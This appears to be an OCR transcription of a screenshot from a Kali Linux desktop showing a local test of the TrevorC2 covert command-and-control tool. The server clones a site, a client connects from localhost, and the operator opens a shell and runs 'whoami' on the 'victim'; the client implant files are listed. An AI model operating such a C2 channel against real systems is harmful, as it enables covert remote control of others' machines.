 应用程序 位置 终端 星期一 12:40 1
root@kali: ~/trevorc2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
. : ' '
' ; ; '
; '
#TrevorForget
TrevorC2 - Legitimate Website Covert Channel
Written by: David Kennedy (@HackingDave)
https://www.trustedsec.com
[*] Cloning website: https://www.google.com
[-] Unable to clone website due to connection issue (are you connected to the Internet?), writing a default one for you...
[*] Site cloned successfully.
[*] Starting Trevor C2 Server...
[*] Next, enter the command you want the victim to execute.
[*] Client uses random intervals, this may take a few.
[*] Type help for usage. Example commands, list, interact.
trevorc2>
*** Received connection from 127.0.0.1 and hostname kali with communication sid xBQREYUPgeqrQoa for TrevorC2.
list
*** Available TrevorC2 Shells Below ***
Format: <session_id> <hostname>:<ipaddress>:<communication_sessionid>
1. kali 127.0.0.1 xBQREYUPgeqrQoa (Trevor C2 Established)
trevorc2>interact 1
*** interact with kali xBQREYUPgeqrQoa.
[*] Dropping into trevorc2 shell...
[*] Use exit or back to select other shells
kali:trevorc2>whoami
[*] Waiting for command to be executed, be patient, results will be displayed here...
[*] Received response back from client...
=-=-=-=-=-=-=-=-=-=-=
(HOSTNAME: kali
CLIENT: 127.0.0.1)
root
kali:trevorc2>
root@kali: ~/trevorc2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/trevorc2# ls
CHANGELOG.txt Dockerfile requirements.txt trevorc2_client.ps1
clone_site LICENSE.txt trevorc2_client.cs trevorc2_client.py
CREDITS.txt README.md trevorc2_client.java trevorc2_server.py
root@kali:~/trevorc2# gedit trevorc2_client.py
root@kali:~/trevorc2# python trevorc2_client.py